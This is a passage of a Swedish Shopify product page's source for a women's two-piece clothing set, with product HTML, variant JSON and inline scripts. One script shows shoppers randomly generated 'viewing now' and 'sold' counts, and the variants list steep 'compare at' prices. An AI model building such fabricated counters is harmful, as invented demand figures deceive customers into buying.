style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eLOOSE-FIT DESIGN -\u003c\/strong\u003e Njut av avslappnad elegans med detta tvådelade set bestående av en kortärmad topp med lös passform och matchande byxor. Den lösa passformen ger ultimat komfort och rörelsefrihet, perfekt för att slappa eller gå ut en kväll på stan.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eKOMFORTABELT TYG -\u003c\/strong\u003e Detta set är tillverkat av högkvalitativt andningsbart tyg för att säkerställa bekväm användning hela dagen. Det mjuka och lätta tyget draperar sig vackert och passar alla kroppstyper.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eMångsidig användning - \u003c\/strong\u003eOavsett om du slappar hemma, gör ärenden eller träffar vänner på brunch är det här setet perfekt för alla tillfällen. Kombinera med accessoarer och klackar för en klädd utekväll eller sneakers för en avslappnad stil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eSpecifikation\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eFärger: Grå, Grön, Aprikos, Rosa, Röd\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eStorlek: M-4XL \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePaketet innehåller 1 * Tvådelad kortärmad topp och byxor i enfärgad färg för kvinnor\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eStorlekstabell\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\" width=\"555\" height=\"555\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eVar uppmärksam\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eVänligen tillåt en liten avvikelse på grund av manuell mätning.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePå grund av skillnaden mellan datorskärmar kanske färgen inte stämmer överens med verkligheten.\u003c\/span\u003e\u003c\/p\u003e"}
    var productCollections = [{"id":487633191216,"handle":"compre-2-y-llevese-1-de-regalo","title":"COMPRE 2 Y LLÉVESE 1 DE REGALO","updated_at":"2026-01-18T20:17:26+08:00","body_html":"","published_at":"2025-04-25T14:30:09+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"2"}],"published_scope":"global"},{"id":474558333232,"handle":"weekenderbjudanden","title":"Helgerbjudanden","updated_at":"2026-01-18T20:17:26+08:00","body_html":"\u003c!----\u003e","published_at":"2024-05-20T11:53:51+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global","image":{"created_at":"2024-05-23T14:43:24+08:00","alt":null,"width":600,"height":600,"src":"\/\/redveviel.com\/cdn\/shop\/collections\/redveviel-_banner.jpg?v=1716447789"}},{"id":453590352176,"handle":"hot-rea","title":"Hot Rea","updated_at":"2026-01-18T20:17:26+08:00","body_html":null,"published_at":"2023-07-06T10:29:09+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.1"}],"published_scope":"web"},{"id":455305330992,"handle":"klader-for-kvinnor","title":"Kläder för kvinnor","updated_at":"2026-01-18T20:17:26+08:00","body_html":"","published_at":"2023-07-21T15:12:27+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Kläder för kvinnor"},{"column":"tag","relation":"equals","condition":"Kläder för kvinnor"}],"published_scope":"global","image":{"created_at":"2023-07-25T10:53:18+08:00","alt":null,"width":1344,"height":896,"src":"\/\/redveviel.com\/cdn\/shop\/collections\/2.21-31.jpg?v=1690253599"}}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--23974046138672__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48625814208816">
                
<input type="hidden" name="product-id" value="9445231231280" /><input type="hidden" name="section-id" value="template--23974046138672__main" /></form></div><div id="shopify-block-AYjQvV1BibWJaVGZoa__klarna_on_site_messaging_app_block_WL4HpV" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AYjQvV1BibWJaVGZoa__klarna_on_site_messaging_app_block_WL4HpV"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":48625814208816,"title":"🔥🔥Aprikos \/ M\/38-40","option1":"🔥🔥Aprikos","option2":"M\/38-40","option3":null,"sku":"LF10271030XINM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ M\/38-40","options":["🔥🔥Aprikos","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814241584,"title":"🔥🔥Aprikos \/ L\/42","option1":"🔥🔥Aprikos","option2":"L\/42","option3":null,"sku":"LF10271030XINL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ L\/42","public_title":"🔥🔥Aprikos \/ L\/42","options":["🔥🔥Aprikos","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814274352,"title":"🔥🔥Aprikos \/ XL\/44","option1":"🔥🔥Aprikos","option2":"XL\/44","option3":null,"sku":"LF10271030XINXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ XL\/44","public_title":"🔥🔥Aprikos \/ XL\/44","options":["🔥🔥Aprikos","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814307120,"title":"🔥🔥Aprikos \/ 2XL\/46","option1":"🔥🔥Aprikos","option2":"2XL\/46","option3":null,"sku":"LF10271030XIN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 2XL\/46","public_title":"🔥🔥Aprikos \/ 2XL\/46","options":["🔥🔥Aprikos","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814339888,"title":"🔥🔥Aprikos \/ 3XL\/48","option1":"🔥🔥Aprikos","option2":"3XL\/48","option3":null,"sku":"LF10271030XIN3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 3XL\/48","public_title":"🔥🔥Aprikos \/ 3XL\/48","options":["🔥🔥Aprikos","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814372656,"title":"🔥🔥Aprikos \/ 4XL\/50","option1":"🔥🔥Aprikos","option2":"4XL\/50","option3":null,"sku":"LF10271030XIN4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 4XL\/50","public_title":"🔥🔥Aprikos \/ 4XL\/50","options":["🔥🔥Aprikos","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814405424,"title":"🔥Grå \/ M\/38-40","option1":"🔥Grå","option2":"M\/38-40","option3":null,"sku":"LF10271030C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ M\/38-40","public_title":"🔥Grå \/ M\/38-40","options":["🔥Grå","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814438192,"title":"🔥Grå \/ L\/42","option1":"🔥Grå","option2":"L\/42","option3":null,"sku":"LF10271030C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ L\/42","public_title":"🔥Grå \/ L\/42","options":["🔥Grå","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814470960,"title":"🔥Grå \/ XL\/44","option1":"🔥Grå","option2":"XL\/44","option3":null,"sku":"LF10271030C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ XL\/44","public_title":"🔥Grå \/ XL\/44","options":["🔥Grå","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814503728,"title":"🔥Grå \/ 2XL\/46","option1":"🔥Grå","option2":"2XL\/46","option3":null,"sku":"LF10271030C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 2XL\/46","public_title":"🔥Grå \/ 2XL\/46","options":["🔥Grå","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814536496,"title":"🔥Grå \/ 3XL\/48","option1":"🔥Grå","option2":"3XL\/48","option3":null,"sku":"LF10271030C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 3XL\/48","public_title":"🔥Grå \/ 3XL\/48","options":["🔥Grå","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814569264,"title":"🔥Grå \/ 4XL\/50","option1":"🔥Grå","option2":"4XL\/50","option3":null,"sku":"LF10271030C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 4XL\/50","public_title":"🔥Grå \/ 4XL\/50","options":["🔥Grå","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814602032,"title":"Grönt \/ M\/38-40","option1":"Grönt","option2":"M\/38-40","option3":null,"sku":"LF10271030CLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ M\/38-40","public_title":"Grönt \/ M\/38-40","options":["Grönt","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814634800,"title":"Grönt \/ L\/42","option1":"Grönt","option2":"L\/42","option3":null,"sku":"LF10271030CLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ L\/42","public_title":"Grönt \/ L\/42","options":["Grönt","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814667568,"title":"Grönt \/ 